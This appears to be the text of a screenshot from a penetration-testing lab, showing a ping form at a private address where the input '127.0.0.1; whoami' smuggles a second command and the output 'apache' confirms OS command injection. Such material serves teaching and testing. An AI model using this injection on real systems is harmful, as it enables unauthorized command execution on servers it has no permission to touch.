 Not secure | 192.168.101.105/pingit.php
Bookmarks Settings hosttel pentest raj netcad
127.0.0.1; whoami
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.025 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.031 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.030 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2009ms
rtt min/avg/max/mdev = 0.025/0.028/0.031/0.006 ms, pipe 2
apache